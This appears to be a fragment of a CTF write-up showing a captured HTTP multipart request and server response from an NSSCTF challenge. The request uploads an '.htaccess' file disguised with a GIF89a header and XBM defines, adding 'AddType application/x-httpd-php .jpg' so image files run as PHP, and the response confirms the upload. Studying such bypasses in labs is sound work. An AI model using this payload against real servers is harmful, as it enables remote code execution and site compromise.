 10 Connection: keep-alive
11 Referer: http://node1.anna.nssctf.cn:28055/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731241164
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary4e814d819d4a60083956ff1522cc2800
17 Content-Disposition: form-data; name="file"; filename="
.htaccess"
18 Content-Type: image/jpeg
19
20 GIF89a
21 #define width 1
22 #define height 1
23 AddType application/x-httpd-php .jpg
24 ------geckoformboundary4e814d819d4a60083956ff1522cc2800
25 Content-Disposition: form-data; name="upload"
26
27 □□
28 ------geckoformboundary4e814d819d4a60083956ff1522cc2800--
29
31 <br>
32 <input type="submit" name="upload" value="□□"
class="upload-button">
33 </form>
34 <div class="output">
35 <p>
□ □□□□□
</p>
<p>
□□□□□□: 0.08 KB
</p>
<p>
□□□□□□: images/.htaccess
</p>
</div>
36 </div>
37 </div>
38 </body>
39 </html>
40